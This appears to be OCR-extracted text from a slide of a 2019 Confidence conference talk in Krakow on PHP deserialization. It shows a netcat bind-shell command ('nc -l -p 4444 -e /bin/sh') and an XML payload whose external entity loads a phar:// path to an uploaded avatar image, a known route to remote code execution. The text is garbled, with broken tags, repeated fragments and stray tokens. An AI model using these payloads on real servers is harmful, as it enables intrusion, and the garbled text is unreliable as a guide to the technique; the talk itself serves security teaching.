 5a
PHP deserializ
while reading
system ’nc -l -p 4444 -e /bin/sh’
?xml version="1.0" encoding="UTF-8"?>
!DOCTYPE pages [
<!ENTITY shp SYSTEM "phar:///var/www/html/uploads/avatar.jpg">
>
3b
pages>
4
<page id="sekurak">
<name>Sekurak</name>
<url>http://www.sekurak.pl/</url>
<comment>I &lt;3 Sekurak! &shp;</comment>
</page>
3a
/page>
/var/www/html/uploads/avatar
4
/name>
.sekurak.pl/</url>
3 Sekurak! &shp;</com
3a
[ 3-4 JUNE 2019, KRAKOW, POLAND ]
confidence